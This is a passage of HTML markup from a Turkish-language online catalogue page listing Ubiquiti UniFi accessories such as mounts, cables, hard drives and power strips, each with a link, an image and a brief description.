<p style="text-align: center;"><span style="color: #808080;">Tavan karosu montajı için tutucu içerir</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-126  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-protect-chime/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7780" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-protect-chime.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-protect-chime/">Ubiquiti UniFi Protect Chime</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Standart bir duvar prizine takılabilir</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-128  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-g4-dome-arm-mount/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7794" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/g4-dome-arm-mount.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-g4-dome-arm-mount/">Ubiquiti UniFi G4 Dome Arm Mount</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">hafif, polikarbonat bir aksesuar</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-130  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-protect-sensor/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7799" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-protect-sensor-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-protect-sensor/">Ubiquiti UniFi Protect Sensor</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Hareket algılama aralığı: beş metreye (16 ft) kadar</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-132  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-protect-viewport/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7823" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-protect-viewport.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-protect-viewport/">Ubiquiti UniFi Protect Viewport</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Aynı anda 16 adede kadar kamera beslemesini görüntüler</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-134  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-access-point-lite-arm-mount/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8014" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-access-point-lite-arm-mount.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-access-point-lite-arm-mount/">Ubiquiti UniFi Access Point Lite Arm Mount</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">U6 Lite, UAP nanoHD veya UAP AC Lite ile uyumlu</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-136  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-access-point-pro-arm-mount/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8030" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-access-point-pro-arm-mount.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-access-point-pro-arm-mount/">Ubiquiti UniFi Access Point Pro Arm Mount</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">U6 Pro veya UAP AC Pro ile uyumlu</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-138  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-ethernet-patch-cable/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8045" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-ethernet-patch-cable.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-ethernet-patch-cable/">Ubiquiti UniFi Ethernet Patch Cable</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Bükülebilir önyüklemeli RJ45</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-140  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-rack-mount-blank-patch-panel-24-port/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8059" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-rack-mount-blank-patch-panel-24-port.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-rack-mount-blank-patch-panel-24-port/">Ubiquiti UniFi Rack Mount Blank Patch Panel 24-Port</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Kilit taşı kurulumu için ideal</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-142  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/unifi-outdoor-cable/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8073" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/unifi-outdoor-cable.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/unifi-outdoor-cable/">UniFi Outdoor Cable</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">1.000 fit (305 metre) uzunluk</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-144  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/unifi-indoor-cable-cmp/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8087" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/unifi-indoor-cable-cmp.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/unifi-indoor-cable-cmp/">UniFi Indoor Cable CMP</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Kategori 6 Korumasız Çift Bükümlü (UTP) kablo</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-146  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/unifi-indoor-cable-cmr/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8099" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/unifi-indoor-cable-cmr-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/unifi-indoor-cable-cmr/">UniFi Indoor Cable CMR</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Çapraz konuşma önleyici bölücü</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-148  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-long-range-ethernet-repeater/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8112" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-long-range-ethernet-repeater-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-long-range-ethernet-repeater/">Ubiquiti UniFi Long-Range Ethernet Repeater</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">PoE anahtarları ve cihazlar arasında uzun menzilli bağlantılar kurar</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-150  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-toolless-mini-rack/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8126" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-toolless-mini-rack.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-toolless-mini-rack/">Ubiquiti UniFi Toolless Mini Rack</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">6U boyutlu cihaz rafı</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-152  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-1-tb-hdd/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8138" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-1-tb-hdd.png" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-1-tb-hdd/">Ubiquiti UniFi 1 TB HDD</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">1 TB gözetim sınıfı SATA HDD</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-154  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-8-tb-hdd/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8149" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-8-tb-hdd-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-8-tb-hdd/">Ubiquiti UniFi 8 TB HDD</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">8 TB gözetim sınıfı SATA HDD</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-156  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-smartpower-strip-6-ports/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8165" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-smartpower-strip-6-ports.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-smartpower-strip-6-ports/">Ubiquiti UniFi SmartPower Strip (6 ports)</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">İnternet kesintilerinden otomatik olarak kurtulma girişimi*</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-158  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-smartpower-cable/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8416" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-smartpower-cable.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-smartpower-cable/">Ubiquiti UniFi SmartPower Cable</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Desteklenen UniFi SmartPower Connect</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-160  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-smartpower-cable/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8420" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-smartpower-plug.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-smartpower-cable/">Ubiquiti UniFi SmartPower Cable</a></p>
<hr />
<p style="text-align: center;">İnternet kesintilerinden otomatik olarak kurtulma girişimi</p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-162  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-access-point-beaconhd-u6-extender-kapak/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8447" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-access-point-beaconhd-u6-extender-kapak.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-access-point-beaconhd-u6-extender-kapak/">Access Point BeaconHD / U6 Extender Kapak</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Ubiquiti UniFi Access Point BeaconHD / U6 Extender Kapak</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-164  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-access-point-in-wall-hd-kapak/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8463" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-access-point-in-wall-hd-kapak.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-access-point-in-wall-hd-kapak/">Access Point In-Wall HD Kapak</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Ubiquiti UniFi Access Point In-Wall HD Kapak</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-166  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-access-point-nanohd-u6-lite-kapak/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8470" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-access-point-nanohd-u6-lite-kapak.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-access-point-nanohd-u6-lite-kapak/">Access Point nanoHD / U6 Lite Kapak</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Ubiquiti UniFi Access Point nanoHD / U6 Lite Kapak</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-168  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-switch-flex-utility/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8495" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-switch-flex-utility.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-switch-flex-utility/">Ubiquiti UniFi Switch Flex Utility</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Kolay monte edilebilir</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-170  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-access-point-flexhd-tavan-montaji/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8509" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-access-point-flexhd-tavan-montaji.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-access-point-flexhd-tavan-montaji/">Ubiquiti UniFi Access Point FlexHD Tavan Montajı</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Alçak profil (2”, 51 mm), gizli tavan montajı</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-172  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;">
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-access-point-nanohd-retrofit-mount/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8524" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-access-point-nanohd-retrofit-mount.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-access-point-nanohd-retrofit-mount/">Ubiquiti UniFi Access Point nanoHD Retrofit Mount</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">UniFi nanoHD AP RetroFit Bağlantısı</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-174  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-access-point-profesyonel-montaj-sistemi/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8539" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-access-point-profesyonel-montaj-sistemi.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-access-point-profesyonel-montaj-sistemi/">Ubiquiti UniFi Access Point Profesyonel Montaj Sistemi</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Montaj Plakası</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-176  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-access-point-nanohd-recessed-ceiling-mount/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8555" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-access-point-nanohd-recessed-ceiling-mount.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-access-point-nanohd-recessed-ceiling-mount/">Ubiquiti UniFi Access Point nanoHD Recessed Ceiling Mount</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">Gömme Tavan Montajı</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-178  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-om3-duplex-lc-cable-sr-05m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8568" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/Ubiquiti-UniFi-OM3-Duplex-LC-cable-SR-05m.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-om3-duplex-lc-cable-sr-05m/">Ubiquiti UniFi OM3 Duplex LC cable, SR (0,5m)</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">LC&#8217;den LC&#8217;ye konektör</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-180  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-om3-duplex-lc-cable-sr-1m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8568" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/Ubiquiti-UniFi-OM3-Duplex-LC-cable-SR-05m.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-om3-duplex-lc-cable-sr-1m/">Ubiquiti UniFi OM3 Duplex LC cable, SR (1m)</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">LC&#8217;den LC&#8217;ye konektör</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-182  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-om3-duplex-lc-cable-sr-2m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8589" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-om3-duplex-lc-cable-sr-2m-1.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-om3-duplex-lc-cable-sr-2m/">Ubiquiti UniFi OM3 Duplex LC cable, SR (2m)</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">LC&#8217;den LC&#8217;ye konektör</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-184  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-om3-duplex-lc-cable-sr-3m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8600" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-om3-duplex-lc-cable-sr-3m.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-om3-duplex-lc-cable-sr-3m/">Ubiquiti UniFi OM3 Duplex LC cable, SR (3m)</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">LC&#8217;den LC&#8217;ye konektör</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding first  avia-builder-el-186  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-om3-duplex-lc-cable-sr-5m/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8608" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-om3-duplex-lc-cable-sr-5m.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-om3-duplex-lc-cable-sr-5m/">Ubiquiti UniFi OM3 Duplex LC cable, SR (5m)</a></p>
<hr />
<p style="text-align: center;"><span style="color: #808080;">LC&#8217;den LC&#8217;ye konektör</span></p>
</div></section></div>
<div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-188  el_after_av_one_fourth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:15px; '  itemprop="text" ><p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-ac-dc-psu-350w-modulu/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8623" src="https://www.ubntnetworks.com/wp-content/uploads/2022/12/ubiquiti-unifi-ac-dc-psu-350w-modulu.jpg" alt="" width="145" height="133" /></a></p>
<p style="text-align: center;"><a href="https://www.ubntnetworks.com/ubiquiti-unifi-ac-dc-psu-350w-modulu/">Ubiquiti UniFi AC &#8211; DC PSU 350W modülü</a></p>
<hr />
